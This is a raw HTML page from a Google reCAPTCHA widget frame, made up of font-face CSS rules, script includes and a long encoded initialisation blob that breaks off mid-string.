U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="vEAqRvCD_ZEdUKNdZ6eDTQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="vEAqRvCD_ZEdUKNdZ6eDTQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vEAqRvCD_ZEdUKNdZ6eDTQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w7svw4BVDcOuGirDvHfDhMOmw7gDw50Vw4U4w4ofTzxFA8KSIsKbwpU7MF7DpxPDicOVQ1kfEsK+JGZmw4sJw4HDicOqw7LCqcK0BMKvTsOKX3zDvcK2J8Kkw6LCncOSNcO1wqXCl3vDuW/DrSfDgCo5L8KyB8O1Wj3DgcKLHHYbw4zCmwTCjmkrwr/DvMKcw7swwq3CuMOJE8KKNMKvKMOGwrMIET7CqUttYg7CnsOsahEoP8KDwoszwoklQcOGw7BXw71fwoJTVcONAcK8w7NtfzZuw69twoHCucORW8OjZTvCnsOUw5dEw6/[base64]/DjcKsQWU+RRzCnsOYdcKbw5/Dtk3DjVPDpcOfwq3CnT9YOcKzwqfCggDCinfCqsKMwqLDmsOKZGNrMHvDokUbSC9EI8OVwrDCq3hAaVZzagvCvcKcQsOpfMOWO8K2P8Ojwr1qKgXDr8OOHVTDtcKvw5gCOMO/w5d4wpXCnHdKwr/DqlU4PcOubsOdXsOgWlfClkXDpyt8wpXDuR/CnHUyFWLDq8K2OcO9Sy/[base64]/[base64]/KCfDmn49WsONw5HCg1NwaVkDw5LCuT5Dw5d2X23DhhTCqH4GBMKAw6/[base64]/wpvCtMOWAhvDocKpwqMqwrHDhGUxw5BCMUMIYmbCgk/[base64]/ClsO0w7vDuMOswq/DgFXDlsOSw7vDg0HCuAPCvsKjClFkwqFoEnLCtsKxw5jCqELDhETDo8OGPxRFwoIXw4ARcy4SU0UkcSYHCsKvH8OMCsK5w5bCqi7CnsOQw4ZQai5FJF/[base64]/Dqn85w5xgaMO/wqYgGMO5w5LChMO0w7Itwq7DvsOZfsKxw6Fuwo/CkAEgB8O0w6A4w4fCqFPCsEvDgB8pwphgRE3CklnDiwg8wq3DqMO3RDw4w65OIG/CicOPw6/[base64]/DhsKJMQcBwowuJcOiwodNWj5Iw7k6cAnDi8O6VUvDlEg2UcO6wqjCpMObw6DDvsOfw4FYw5TDqMKMwr0UwozCosOGwqjCgMOFfz0Sw4DCosOfw4XDoh4INCtFw73Do8KJPl/DqyLDvsOXbVPCu8OaMsK+wrbCo8KPw6zCscKRwp51w6U9wrAEw4PDogzCqm/DsUfDoMKWw4DDjxh6wq5aZsK8OMKwAcOfwrXCosKPSsKQwq4oNVFdCcKwbMOEw74Cw6FiWMK7wrwdeSVHw7JMWcKowqwGw5vDt3F+bATDmMOZwq/CuMOlKDDCmMOuwp8ewpcew45iE8OTa1B8KsKaZMKgQcO4Kg3CrEU4w47DuXQ2w4l3wrZaw5bCgmYeNsORwoTDhnAAw7/DmB/[base64]/DvDgsO8O8w5rDv2UhFcOmL8KBNAnDosKCdDXDi8K3wrAxwpssBB/[base64]/[base64]/[base64]/w5XDimwpZj/CjiJ7wpIBG8OgwoXCkCPDvcKIw5wKwrQJwr0zw5MBw6nCpsO9w7vCgMOvI8Kmw4Fqw4jCoCgxU8OlHMKtw7bDrsKvwqHDtsKResK/w5/[base64]/w5gFCA3DnyMuEcO/wrHDohIUwq7CmMO/fB9xw4HCn8Kjw6fDlMOED0FowpUYwo7CrD0/Rk/[base64]/wpIuw7pEw7zChcKMalrDokTClMK+b1xIwpBDJkzDnMOrMMKrw6tkw41fw4PCj8KFw4lkwq3CpcOfw7XDnxBdRVHDnsKPwpvDgRc9w7pLwpHCr3VCwpLCrlLDr8KZw696w5PDrcOMwrYNe8KbAsO6wovDhMKswqt0ZnkLw5ZEw4/Cuz/ClhwYRyBOBy/Dr8KracKTwp9TN8OUS8KiRR1KW8OGczkBwp8/w50eOMOqZsKlw7nDuGDDpj5cEsKJwr3DkhZcesKjCsO8X1EBw5nCh8O1FXHDucKow6gYBSvCgcKcw4NTXsO9S1bDo3B1w5Frwr/[base64]/ClsKXWh94wr0Rw7vDhsOXw7oLw5jDtw8gw6LDsxnCklbCkcKAw7cOwrPCucOSwqggw6/DisOfw6rDu8OrTsOdBU/[base64]/DhcOoI3PCsMKSw5nDmcKWGMOwwpbDlVjCtMOkw6TCiBPDpFPDlMO0ScKdw6EZaREQwqw+D0tFw7bDhsKww6fDkMKIwq7DkMKKwrhIb8O5w4fCksOww585CQPDlX4qJk05w6Yqw44awrbCr3bCpjgxD1PDisOXUwrCrg/DtsOtGCXCjMOBw4nDo8O7fV9eMiFCf8KuwpFRDAzDm3RLw4XCm3R8w5lywqnCqsOqfMOhw5/DvcO2CVnCisK6NMOUwo05wpjDn8KzSELDmV9Bw57Dk05eUsKnfRprwpPCmsKrw7DDmsKNX3LCpi54MMKjFsOpc8Oiwpw/NSPDlsKKw7HCu8OnwofCsMOVw6sFMsK9wo3DhsOyKSDCk8KwVMOpw4J7wp/[base64]/Ch0HDhcOGw4nCpMOVw7fDusKTw7DCrcK5wqEZw5xxwpfDisKPKWrDu8OFIApewo4DWCJOw7zDiULDiVHDjcOawpQWblrDrB8swo/Dr2/DgMO/[base64]/DkMKWwrDDk8OGFUpDw7BbZjJIZsOpZWLCtcOzSMKGYMKuw5LCjWrDoygzwrh6w6hkwozCpnhkPsKPwrbDrwoYwqMEBsK/w6/CgcOHw6ZOI8KEEShVwo7DqsK3XMKdcsKof8KOwokxw6zDt10lwo92UEMrw4bDtcOwwp/CpWlIZsOZw63Dq8KlOcOkNcO1cjoXw717w5jCqcKew6LChsOracOUwrdGwoIkHMOiwrzCqWZPRMOwH8OswrRoMivDsEvDtwrDlFbDsMOmw60lw5bCsMO6w6NPTy/DpQDCoihHwopaaUPDi0bCmMKkw45lHgYvw4rCqsOzw4nCssKjHyYFwpgRwqp3OhJUT8KtUBTDk8Oqw6LCscKDwpDDosOiwrrCnR/Dj8OsGALCsCYzAFEawpLDk8O2f8ObLMKEcnnDosKTwowJGcKOeUB9DsKed8KVdlzCr3DDiMOiwrHDo8O4DsOBwpjDmcOpw5XDgW9qw6Q5w6hNJXw7ISFpwpjClmXCuCHDmRXCpjHCslTDnHvCrsOYw7YtB3DCs1Q/PsOAwpE1wrbDl8KIw6E0w4MXesObe8KMw6dlPsKFw6fCosKVw4M8w4crwq0UwqBjIsOCwo1MPhXCo2Ayw4nDmVvCr8OZwrAZEXbCiT57woVqwosRIsKTdcOiwqs8woZew6xxwpNNfn/DnCnCnwHCs3BUw7TDnMKubcOWw4nDncK7wrDDnsKewoHDjcKcw63DqcKCPVZUa2RYwozCthZJWMKDIMOgDsKHwqE0w7vDun1ww7IpwqUKw411QUh2w7QcFSs3GsOHNMOhAWUywrzDi8Ocw7DCrD4icsOeeTvCq8KFEMKYXQ/DvsObwoRNKcOsVcKiw54FcsOeXcKYw4MWw4tlwp7DncK7wp7CuBHDmcKOw5M2BsKfJcKlScK5VSPDtcOVUzNiWSUmw6dvwpbDscOcwoxBw5jCjT9ywqnDocOewobDrMOfwr/CnsOwPMKDFsKtZGAnd8OMO8KHFcKtw7opwp56TCUYWcKxw74IWMKzw47DvMOQw7skeBvCl8OSSsOPw7rDr0HDuBwTwrVhw6EzwpE7DsKBYcKww4dnRl/Dk2nCvmvClcO9djJEVj03w6rDtllaNsOewoVkwpAKw43Dm0HDssOCd8KER8KNKsOewpF+wqMHdW1CM0VLwoQXw6Y/w50SQiTDpMO0X8Okw5hcwqzCi8KVwrDCs0RowpPCjcO5AMKJwpfChcKTW2nCiXjDnsKuwrPDmsOPYsKROQ3CssK/wqLDtAzCh8OTCwnCssK7el00w41rw67DhUzDt3TDjMKcw4wCC37DvEzCt8KNS8Obc8OJasOGbgjDrH8owr5HYsOMNjdXRQhrwqTCn8KaEEzChcOOw7bDiMKOcQcnfR7DvsO1AsO1RSZALkZBwr/CpDl1w5fDmcOUHQAAw47CrMOywpRsw5NYw6TChkRMw6sCDmhHw63DpsOYwoDCoWPChCdBdcKjJcOgwonCtMO2w7wjQXR+Z11NSsODUMKGGsO6MXHDlcKmZsOhKMKww5zDvwXChAwbYU16w77Dg8OTUSDCjMKmCGrCrcKiUSnDkA/Dg1PDjwPCsMKKw74kwqDCsQJkWE3DpsOuRcOwwp1gcU/Ci8KFCTlEw5x5AQZHDFsXwo/DosOHwoh/wqbDgcODEcODBcKjKDTDjsKwP8OFCsOnw4x4ZSbCq8K7RMOXO8KwwqtPKWhjwr/[base64]/[base64]/CkMO0FMKIEwXDhi3CpVzDp8OQCElAw5HDmcOzw7FkeDJGwofDrWrCg8K0P2fDo8KGw4PCmcKawrjCjMKAw6hLwr3CoxjCkD/CkgPDuMKeJ0nDh8KvQMKtVcO2KX9Tw7DCq0fDpiEHw6jCpsOYwrUMFsKIA3NoXcK/w7MIwpXCoMOTEsK1dzFrwoHDqD7DqHYwdzLDvMOWw415w45Bw6zDn1HDrsK6asO2wrp7BcOTRsO3w7XDs0tgPMO/aR/[base64]/[base64]/[base64]/wpTCvQ3DmDQncMKpwqYdFH85FsKgScObwrDDlcKew4bDpsKvw4ZSwrfCk8OiIsOvBsOqVjzCl8K0wpNFwrsLw48acAbCsRXDsDkyEcOHDWrDqMKtKcOdbnnChMOdMMOMdH/DjMONVQDDlhHDkMOuMsK3OHXDuMOAZ0s+SGxjdsONIGE6w4lUV8KBw4Jew57CulYLwpXCpMKLw5/DpsK0GMKZegYvOAgFWyLDqMONEGlzLMKUWFTDv8KSw5HDpEQ5w7nDh8OSWHIzwowDasOMQsKaRm7Cn8KxwogIPh/Dr8OyNcKZw7Mzwo7DmxfDpALDqxkVw50Bwr/CkMOQwq4UFlvDvcOuwqzDsjVbw6XDmcKRL8OCw7rDkhDDgMOEw47CtMO/[base64]/MsK7wqEQwpcXRMOvw6/DqsKYNcOpFX3DosOOMlJVZ2fDvHQow6JFw6TDjsOFPcKwdsKRw45zw6MRWUtgRlXDkcOJwpnCscO+Q3tUEcOtMw43w61CN055P8OpTMOaIQ7CsSHCiixEwqDCuW7ClAHCs25+w4l4Rwg1J8KVacKqBRNYKzhaF8K/[base64]/[base64]/CEDDoHUcwrBXMsKQw5bCpsKdNUdzwr16TBLCjhXDu8KKw7sGwoQHw43DgHjCg8OSwoHCocOIIgJFw7bDuU/[base64]/CmCQ/JcOsFkrCllXClGggbWzCmMOAwrINw6ZZCcODcSPDmMOrw5HDlMK/YVbDmMO/[base64]/Cr3/CgsK/w7klQ0vDtMO6wqvDocO6w47ClsO7w4FTZsONMTwAwrTChcOMQlDCgFhrdMO1JGXDo8KywodkEsO6wrxHw5/[base64]/[base64]/Di1o1IDxtw6A6wrnDiXtSw5UHw6rDunDDh8KDNsOUw6jCj8K8ZsOdwrJST8KfwpQqwoYiw7nDrMOhDFwQwpfCq8KGw5wvw7HDvDjDgcKQS3/DhhE0wp/[base64]/Cu8KowprCrMOWJglATcOKQWIawoY1WsOKXMKuZ8KIwpwmw57Dt8OSwohWw6F/bMKww6TCgn7DsEtuw6PCrcOCO8Kuwp9XP0vCqSHCtsOMBcK0OsOkbC/[base64]/[base64]/CpmTCkw5jLcKawqc4U30LYFAIIsOnaHHDjcOtw51kw78MwrscBA3DnXjCqsO3w6zDqmhLwpHDiXkgw7nCjBzDlTh9KTHDkcOTw5/Cq8Oqw71lw5PChk7CucOowq7DqnnCqBzDtcOyQBYwK8Oww4YCwofDmU8Vw5t+wrU9KsKfw5AbdwzCvcKWwpVXwqs/[base64]/DucKaFMKuwrHCjkBOaMOSwqdNUsKbHwTDk2sOFDEUKHHDtcOfwp/Dm8Kdwo/DqMOnC8KaemBBw6DDmUFMwo48Z8KXa3/CrcKrwpLCm8Oww6XDnsOsEMK/L8O3wp/CmwvDpsK2w5dXIGRswpzDjMOgK8OOHsK2McKqwroVFFpebVpbUWLDmAHDjEnCo8OYwqnCq3LChcO1Z8KKf8OWCzYGwrIZH0kmwq8SwqrCvcOZwphvT1bDksOPwq7CuEPDgcOqwqJFRsO/wp5dAsOOSTDCuy1mw6l7RWTDpn3Cp0DCmMKuAsKrUm7Du8K7wr7DkFR6w4HCl8OEwrLCusO5V8KBDHtxE8KPw4hnIzbCl1fCt3jDrsKjK3Mkw5NqUQI2XcKJw5bCtsOYTRPCiigLbhosAnrDs1QAEijDllfCqw9HF1/CrMKGwp3DtMKawrfCsm8yw77DtcOHwrw4RMKpUsKgw4hGwpdqw6DCtcO4woRfXHh0QsOIXworwr1xwqJ0SB9+UwrCnHTCrcKlwoZDAWxMwqHCssKbw4J3w6nDhMOawqsyGcOqR2nClRNaV0TDvlzDhMO7wq0vwrB/HQlOw4DCmxllRXRqbMOXw47Dth7Dk8KQIsOqIyNZalbCh0DCkMOMw7/CujPCk8OtOcKgw78uw5zDt8OWw6sAFsO4PsOPw6rCqDBnLwHDngrCsWvDt8K9U8OdChEFw7B0OlDCjcKNE8KNw603wok0w68WwprDvcKNwpzDkGwIc1PCkcOtw7LDi8OTwqTDjABEwolbw73CqGfCj8O9YMKgw4zDo8KNA8O1cShuLMOzwq/CjVDDrsO7G8ORw7VFw5QNwqjDi8Kyw5DDuGvDgcKeLMOswqvCosKJUsKGw7oGw58Rw5RAPcKGwqVgwpAWYgvCrW3DncO8Y8OXw4TDgEbCpxR9THTDh8OKw5fDo8Oow5vCtMO8wqDDohnCqEs9wo5two/DkcKOwqDCv8O2wobCjCvDlMOfMBRNcy94w4rCqTPDgsKYaMOjIsOPwofCjcOPOsO/w4TDi2jDpsKDXMOyIUjDpm0ew74swqZGUcKuwoLChQkdwqd6OxVuwrHCum3DscKXdsOhw4DDnT02chjDhiIPRxXDpEV0wqE7Q8Osw7BvQsKYwrwtwp0GB8KCMcKjw5fDgsKtwq1QfXXDigLCjUUJBmwZw6JNwpPCg8K2wqcRd8Oew6XCii/CuSjDsHvClcKSwpFAw4vDl8OhTsOAbsKRwrskwrweABXDtcOcwonChsKNSlLDi8K5w7PDhAYNwr89w6t/w71NAytBw53DjsOSTSI5wpxwLhoDP8OWW8Kow7Q0UzDDq8K5TCfCum48BcOFDlLCicOLMMK5ej5EeBHDusKbZydZw6zChVfCj8K8EFjDusKJMWE3w55WwpAxw5whw7FNYMOGAU/DkcKZEMOmcEMYwpnCjjDDj8OTw4F3w7o9UMOJw7Rww45YwofDkcOIwq9pICJzwq3DlMKQfsKKIC3CpTRQwp7CmsO3w54ZKF1Hw6HDicKtaApwwr/[base64]/wqfDpcOQw4NPw54cK8KBZ8K4wrfCtAbCmgbDnG3ChcKcQ8Oqd8KtM8KsLMOsw5JPwobCv8KywrXCgcO8w5fCrcOgSAF2w61pS8KtCzvDqcOvPn3DkD8leMK3SMKXWsO/wp59w6gRwp5Hw6lqHQM8WB3Cj1A+wrDDpMKifA7DlS/DjMObwok6wprDh07DosOTCcK4Jx0LM8OqSsKzExrDtmHCt0lEecKGw7vDlsKKwo/DgjLDrMK/w77Dg1zCqyx0w7knw5A8wo9Ow7rDgcKIw4bDk8OJwrkEbj8xb1TDp8Oxw7ohCMKjdkkxw6oTw7/DtMKCwo48w6kHwq7CrsO1woHCisKOw5d4eU3DvBXCvR08wosgw4wzw5bCmkE3wrMhFMKJe8Olwo/[base64]/ClcKZMzTCv8KfTnXDpMOEFDDCqhjDj2EgXcKsw6Mrw67DiCjDs8K7wrvCpsKBasODwpBJwoHDtcKVwpdTw7vCpMKPOcOCw4IIQcK/eARVw5XCoMKPwpk+OlvDrBvCtwAYIQljw4HCgsK+wobCs8KtC8K2w5vDkH0TOsO/wrFCwpLDm8KtBxDCpsKQwqrChS8nwrPChVRrwrg7P8KXw7UtG8OjUcKVNsO3JcOLw4fDqC/Cs8OtWXUvOkLDksKZUMKpPk06XzQNw5ZewoJ1b8Olw6smbQlTPMOWTMOww63CuTLClMOuw6bChkHDimrDgcOVE8KtwqdJZ8OdR8OwcUrClcO3wr/DpH99wozDl8KbfSXDosK0wqrCog7Du8KINXcow6tbe8OcwoM+wojDtyDCmm5DZcOsw5kQLcOwPFPCqjQQw6LCjcOLfsK9wofCownDpcOfFGnChgnDnMKkTMOiUcK6wrfDi8K/fMOzwqHDmMOyw5jCvj/DvsOiCkFXbkPCp0hawr9iwrgQwpfCv2QOFsKFfMO5L8OjwpY2b8OPwr3CusKHJBvCp8Kfwq4ab8K4d1RfwqA/[base64]/DrMOpHCDCssKidybDlMKxwrVGwqHDok3DkSp/w7UfHMOxwq5jw7ZiIMOZUE8rYFRnDcOiVj06UMO1wp4VTgfChVnCtQZcSDIUwrbClsKqHcOFw5xFHsK9w7QIXj7CrmXCj0FRwrBgw5/[base64]/wrRjcwkufkDDg3/Cg1jCncKnM8Oww43CsQB/[base64]/w7PCrBwwW8ObwrUTCcKqQBLCo2bCjsKEwoF9w6HCtXHCtMOybHUtw4XCnMO4PMOHN8OgwrzDsRDClWo0DHHDuMOvw6fDpMOsOynDpMOpwo7CgXxyfzfCmMOBE8KRGUnDmMKJBMOTDQLDqMKYEsOWUjzDhMKiAcOCw7I0w5FuwpLCrsOgM8Kjw5cOw7h/XGnCvsOfQMKCwpLCtMO0w5J7wpbDksORUX1KwpbDucOww5xjw7XDhMOww44XwrfCpCbDt3hvFQN2w7kjwpzCnV7CgDzCoEBOVk8kasKeHsO9wqPCpz/DtQvCrcOnZ294RMKNGA0mw5Mbe2pbwrYXwqHCi8K9w6nDlcO1VBpIw57Co8K1w61lOcKsHxbDhMOTw4kewoQLSzfDusOeDzlHIirCqwrCgyNtw4MrwoxFI8OwwpsjeMOLwotdQMOXw4dJPX8/[base64]/Z2ZjwrJ/wojDu8OJw67DiA0Jw4jCmcKdw6/CnAkEXwRGwrPDmE9awo0EDcKiQsOsREh4w7jDncKeXxhobAHChcOEAyzCqcOAMx02YQ48w6EED33DjMOwPMKxwqF5w7rDrMKfaW7CoWFhKgheJMKjw7HDn0LCkMKVw4IgCnJlwoBNAMOPRsOJwqdZHng2ZcKswqoFOChkKxzCoD/[base64]/wqHDtMKLJl/[base64]/PW5YSMKcKm9/wrAUw7XCnMOXby7CpDBpw4DDscOrwp8iwqvDrMO2woTDqAHDmQlLwpLCjcOTwq45K15Lw75kw4YSw7HCll1dUX3ChyHDixRXOh4TMMO6AUUowoZmX1p6BwPDlEUrwrvDq8Kzw6AONCDDnVckwokGw7DCuS1kccOFbTpnwpojFsO3w7k+w7bCpHoNwrvDhcO6HB/DjAXDpEdRwo8mCMKhw4QCwoPCtMO8w5TCgBAaYcK4ccOpLifCuizDu8KFwo5Ob8OdwrQcZcOfw7VEwosdBcK9GiHDs0TCssKEHCMUwpISJS3CvSFUwoPCjcOgaMK8YsKjDcKqw4/[base64]/CrSPDhsKwJsKfQcO4RcKPwqxLwotSLUDClsKBVcO8ChpLRMKDfsKKw6LCosOew7hAeT3CicOGwrF0EMK/w5XDjH/DrWdqwqEKw7Irwq/Ci0hJw6HDsXjDv8O/[base64]/CnMO/AW5Rw64PfQzDq8Okw6Blw7kCecKbw58OwrnCo8OIw6lNOEJ4fSzDtMKZCivCgMKkw5XCpMK5w55AOsKJUisCSRrDl8KKwoh/KSPCg8KwwowCRxN4wpkGF0XDolXCq1QZw7LDoG7CpcKrGMKHwo08w4oQBhIuaxBTw6/DmAJXwrnCkDjCs3BNSR/[base64]/w6rCmF/[base64]/DmMOIVXnCgcOUw4XCm8Kswq1WVsOuwqHCqnTDiizCg8OBw5vDm3LDqG0RIkYRw7Y3LsO1FMKjw41Vw64QwpXDjcKew4Aww6nClmgHw6lRYMK1IxPDriVUw7p2wrdvRTfDthIcwqYUM8OFwo9WScOvwoMtwqJTM8KsAmg8CsOCEsKmVRslw4R0OkjDt8KPVsKow6nCs1/DunvChcKZw5LDuAAzWMOuw73Dt8OWfcOHw7BkwpnDj8KKXcKKWMKMw7XDhcOAY0cUwoclA8KFOcO2w7vDtMKMCR9/VMOXTcOqw5pVwoTDqsOvNMK5TcKZA0nDk8K0wrZPNcKuFQFJCcOuw7ZQwokoecOgP8OWw5l4wo0Bw5bDsMOpQybDoMODwpszNx/DsMO9DsO4RBXCixDCrsOfTVslJMKIMcKFRho5ZcOzIcOPUcK8JcO5VgMZHRgpVMOfKT49XCPDhRljw6dKdwYcS8KodT7Cn29SwqNtw5R1K39Xw4rDg8K1YFgswp9Vw5Vvw6nDoDjDpWXDj8KDfVvCmkPClcO2PcK9wpEqWMKjKyXDtsKmw4TDkk/DvGHDp0gQwr/Ci2TDqMOTUcOoUThSRXbCtsKVwqtmw7E9w7BJw4/Ds8KIc8K3LMKTwpRgeSwATMOeYUwrwqEnMFVDwqkywq47VwRDAyJKw6bCpTbCm2bDvcOYwrEww7TDhx7DisK9enTDoEoKwpTDvWZbbG7DnQBZwrzDmwM9wpHDp8O+w7vDuQ3CjwrCgWZ1OQIqw7XDszY7wqLCocOgw4DDnBsmw6UlMQXCkRNbwr/[base64]/cTXCo8K7w7U7RTzCgMOldcOUL8OFVsKvdhHDklXDrgfDsXIZLExGdCMawq03wobCmxnDi8KqU24YIQrDscKPw5Rtw7FJVB3CjsOJwrjDmcOww7/CqxLDvcOJw7E4wovDusKKw69zEw7Cn8KXSsK2B8KtH8KdQsOpbsKDUVhHSR3Cn2fCpcOvSlTCpMKpw6vCkcK1w7vCoC7CvyUHw7/CoX8xQ2vDgiUKw67Cpn/DtS8FZTjDvgZjA8KLw6UlBlPCmMOjIMOawrbCiMKqwpPCqsOHwrwxwolawrPCqyF1O3ssf8Kaw5Ngwogcwocvw7PDrMO2EcOZFsOsUQFfbmxDwr4BBcOwPMOGb8KEw4IRw6Rzw6vCjBhGW8OHw7TDncO/wo8EwqrCoUfDicOFZcKcAl8TcX/CqsOOw5jDg8KcwqPCjjjDgSo5wpUbVcKcwqXDqjjCisKobsKhdmHDjMKYXhl7wqLDkMKZWFHCt1UkwqDDsw1/DzFiRFtcwoQ+IhZ+wqrCu05iKGXDp3TDscO1wrR/wq7DrsOiGMOFwoMzwqPCrQxhwoPDnHbCjA59w6dHw5hPasKtZsONBMKQwpV/[base64]/DpRHCjsOBIhXDq3k3w656w5PClk/Dm8OGwonCh8K0Qh0nAcOIV2wjwpbDtMO7RRIpw6YOw6zCoMKBbVYeLcOzwpFQCcKQOCsPw4PDmMOLwoZmEcOte8ODw7w3w6kzQcO8w4M6wpnCmMO7KkPCscK4wphjwo5lw7rCjcK/LQ9LAcKOC8OyEV3DnSvDr8KlwoIgwodAwqbCoVF/XWrClMKwwrjDmsOuw6bCowY6GQIiw6wuwrzCuXUsUEPCoiLDjcObw4TDlG/CqMOoFlPClcKiRTDDqMO6w4klc8Odw7PCkGPCo8OgdsKgXcOUwofDqWPClcKkbMO4w57Ds1R8w6BbL8OawrjDuWYBwoEkwoTCjEHDiAwLw4DChEfDoRoCPMKFFjfCn1hXOsKFEVp8JMK2FMKSYgvCiEHDq8OeWGVIw7sHwqQFAcOhw7LChMOcFU/CpMOswrcnwrUAwqhAdyzCusOnwoQRwpXDgwXCgWDCncOhZcO9RBVjXgFqw6vDpzIHw4LDr8KqwrjDghJwBGrClcOoA8OWwphDXEMDCcKcFcOQHRlAD37DscOPNm5mwqYcwoEVG8KMwozDlcOhD8Kpw5sMTcOfwo3ConXDqQNgPmJ7KMO1w4YGw5JxR2IQw7/Cu3TCkMO2N8OGWSLCtcOmw5EEw48aeMOWKW3Di17CusOZwo9PXMKlUFExw7LCisOfw4pFw5DDicKoXMOtFjBgwop1BEt2wrhIwpfCqy/DgCvCoMK8wqbDncKabRHDp8KcUmp7w6jCvxoewqwgWXdiw5DDgsOjw7PDiMKnUMK1wpzCoMOBZ8OLUsOSH8O9w7AMacO5FMK/KMOzAU/CkG3CsGvCv8OUJSTCp8K7S07DtMO6SMOUYsKyIcOXwqLDryTDoMOcwqkVGcKhaMOUL30CdMOEw6fCtcK0w4AAw57DhCHDiMKaNm3DhMOnXFVRw5XDtMK4wpQywqLCsAjDmcO4w4VOwpjCvcKOMcKZw48eeUASBHPDgMKyCMK/wrDCslTDi8KQwofCk8KUwrfDlwkPOBrCjlXDoWooPldZwqQsC8K4F2sJw4XCui/CtwjChcKCW8KowoJhAsOXwonCu3bCuhMBw6/CgsK4eGtWwonCrENkVMKlDCbDv8ObYMO+wok8w5Q6wpwawp3DmzDCm8Klw7c9w5HCjcOuw7RUZy/CuRbCpMKDw7USw67DtXvCvMKBwpfCli1AU8KwwqJ4w746w5Rof3/DlmppXSLCrcOVwofCgmFgwoQKw45uwonDr8O+eMK1OX/CjMOKw5DCjMOTKcOQNAXDgzEbf8KHFylNw63DiQ/DrsKdwrg9EUM6wpcuw4LDhcKDw6PDmcKEwqt0GsOzwpJ0wpHDlsOYKsKKwpdaVF7CiTzCmMOHwpzCvB8VwoMzCsOZwrXDkMKJQMODw5R8w7LColwlNXYKJlwDPX/ClsOFwrdneEPDk8OsaSXCtG8Rwq/DqMOEwqLDrsKtAjIhIyleMFcKSE3Do8OQDlEDwq3DsQDDt8OCMVNKw7InwpREw5/[base64]/VMO9Y8Kfwq4RVsO8w5hALlERwrTDhsKEB33DmcOhwoTDmsKvfCVNwrQ/EwYtDC3DuyNPeEBGworDo04FWkt+bsKGwobDn8KJw7/DpVA5OBnClsKOBsKpFcKDw7fCsjgLw7MyXGXDr2ZkwpPDlyg2w6DDsxDDrsOBVsKDwoULw5RQw4Q5wqJhw4Aaw7zCsW0EMsKWKcOmIC7DhU7Cohd+XDo9wq0Hw6MvwpNew4Zgw6jCk8K/XsOkwqvClQEPwrsswpTDgwFxwoQZw7DCmcOdRA3CkCFPJcO3wrhpw5sww4HCqlXDlcO4w6QzMh99wr4Pw6BnwpAAJVYWwrfDkcKvEMOmw6LCmDk/w6AkQhY0w5HDlsKywrBLw5rDuSQHwonDqid5d8OnZ8O4w5nCqlZswqzDiTUxJn3CniIBw7Ajw7fDtjNpwq8/GjXCiMKFwqDCkXDCnMOBwqhbfcKXbMOqb0wTw5XDrBfCl8OsWDZVOTofXQrCuyoeH2pww7cVRzwpJMKpwrQvwpHClsKIw5zDkMOWCCE7woDDhsOfF2EMw5TDhH4nX8KmPVdjbiXDr8KJw53Cs8O9FMOfIWEOwpoacB/ChcOLeHzCsMO3NMKKLHbClMK2cAgdPcKmQnjCq8KXbMKvw6LClxJTwpTCkXR/K8OhYcOSQFglwq3DlCgCw7wGFjM1MWIsIMKNaxg1w7gPw7zDtQwvSyfCsybCisKCeVQ4wpR/wrFMDMOjMFdBw57DiMKpw5Yzw4/[base64]/DrSTDh8Oew6rCnnYMO0sOcxJEJMKLOWQwajR/[base64]/DjsK+w73CpA4DRsOQN0DClHh4QQgJwqRPbUgOasK8Mk9HYkRgdnlUalgyCsOfQFZCw6nDhwnDscO9w5Emw4TDliXCuWJrcMK8w5/CuXpGCcKiBjTCvsOrwqZUw6bCiXUPw5XCpsO+w6/DpsOmNcKFwr7DqnhCN8OcwrhEwp89wqJfF2MiE0AtM8K/wpPDgcOiD8O2wovClXI